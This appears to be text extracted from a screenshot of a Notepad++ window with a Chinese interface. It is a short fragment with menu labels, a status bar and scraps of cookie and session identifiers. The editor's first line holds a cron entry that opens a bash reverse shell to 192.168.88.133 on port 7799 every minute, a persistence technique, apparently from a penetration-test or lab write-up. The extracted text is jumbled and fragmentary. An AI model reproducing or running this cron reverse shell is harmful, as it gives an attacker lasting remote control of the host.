 文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
new 1 new 2 new 3 new 4
1 */1 * * * * /bin/bash -i>&/dev/tcp/192.168.88.133/7799 0>&1
2
length : 67 lines : 2 Ln : 2 Col : 1 Pos : 68 Windows (CR LF) UTF-8 INS
转为 Windows (CR LF)
右键
1ff6e6a81cdec5b2e8=1685282525; JSESSIONID=
转为 Unix (LF)
782E4D0279
转为 Macintosh (CR)
sts: 1